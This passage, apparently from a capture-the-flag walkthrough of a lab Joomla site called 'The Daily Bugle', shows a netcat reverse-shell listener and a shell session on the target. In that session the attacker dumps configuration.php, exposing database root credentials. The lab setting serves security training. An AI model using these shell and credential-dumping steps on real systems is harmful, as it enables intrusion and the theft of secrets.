 3
nc -lnvp 1234
language
layouts
libraries
media
modules
plugins
robots.txt
templates
tmp
web.config.txt
sh-4.2$ cat configu*
cat configu*
<?php
class JConfig {
public $offline = '0';
public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
public $display_offline_message = '1';
public $offline_image = '';
public $sitename = 'The Daily Bugle';
public $editor = 'tinymce';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'root';
public $password = 'nv5uz9r3ZEDzVjNu';
public $db = 'joomla';
public $dbprefix = 'fb9j5_';
public $live_site = '';
public $secret =